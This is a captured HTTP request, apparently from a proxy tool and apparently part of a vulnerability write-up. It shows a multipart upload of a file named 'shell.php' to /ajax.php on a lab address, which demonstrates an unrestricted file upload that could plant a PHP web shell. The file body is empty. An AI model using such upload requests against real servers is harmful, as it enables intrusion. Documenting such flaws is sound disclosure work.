 Request
Pretty Raw Hex
1 POST /ajax.php HTTP/1.1
2 Host: 192.168.1.10
3 Content-Length: 190
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvvNiH8PdjxlcglI6
6 Accept: */*
7 Origin: http://192.168.1.10
8 Referer: http://192.168.1.10/dashboard.html
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9,es-US;q=0.8,es;q=0.7
11 Cookie: SL_G_WPT_TO=en; SL_GWPT_Show_Hide_tmp=1; SL_wptGlobTipTmp=1
12 Connection: close
13
14 ------WebKitFormBoundaryvvNiH8PdjxlcglI6
15 Content-Disposition: form-data; name="file"; filename="shell.php"
16 Content-Type: application/x-php
17
18
19 ------WebKitFormBoundaryvvNiH8PdjxlcglI6--
20